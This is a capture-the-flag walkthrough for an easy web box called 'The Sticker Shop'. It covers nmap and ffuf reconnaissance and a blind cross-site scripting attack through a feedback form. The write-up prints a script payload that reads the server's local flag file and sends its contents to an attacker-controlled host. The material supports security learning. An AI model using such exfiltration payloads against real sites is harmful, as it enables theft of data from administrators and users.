| Title | Rating |
|---|---|
| The Sticker Shop | Easy |
Box Description
Your local sticker shop has finally developed its own webpage. They do not have too much experience regarding web development, so they decided to develop and host everything on the same computer that they use for browsing the internet and looking at customer feedback. Smart move!
Can you read the flag at http://10.10.114.205:8080/flag.txt?
Lets just go to this URL and see:
 We dont have access. Lets proceed with Recon.
We dont have access. Lets proceed with Recon.
Recon
Nmap give use port 22 (SSH) and port 8080 (Python webapp)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b2:54:8c:e2:d7:67:ab:8f:90:b3:6f:52:c2:73:37:69 (RSA)
8080/tcp open http syn-ack ttl 60 Werkzeug httpd 3.0.1 (Python 3.8.10)
|_http-server-header: Werkzeug/3.0.1 Python/3.8.10
|_http-title: Cat Sticker Shop
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET
So basically we have the web app to work with, we can use SSH if we find any creds.
Directory Search
ffuf -u http://10.10.114.205:8080/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100 -e .txt
flag.txt [Status: 401, Size: 25, Words: 2, Lines: 1]
:: Progress: [124562/124562] :: Job [1/1] :: 202 req/sec ::
- We dont get anything apart from the
flag.txtthat we need to find.
Check the Web App
Viewing the App we see a basic Page:

Nothing to do on Home page, lets go to Feedback:
 Testing this functionality give us a interesting message:
Testing this functionality give us a interesting message:

- Such type of phrases mean, the input will be clicked or viewed by target system.
- This is a vector for Cross-Site Scripting(XSS):
Exploitation using XSS
Lets try a basic call back.
 This confirm XSS and that the admin is clicking our input.
This confirm XSS and that the admin is clicking our input.
Lets make him call content of flag.txt and then make us a call sending that content in a parameter:
Payload:
'"><script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://<YOUR-IP-ADDRESS-tun0>:8000/?flag=' + encodeURIComponent(data));
});
</script>
 We are able to successfully retrieve the flag. The flag is URL encoded. Decode it and the final flag!
We are able to successfully retrieve the flag. The flag is URL encoded. Decode it and the final flag!
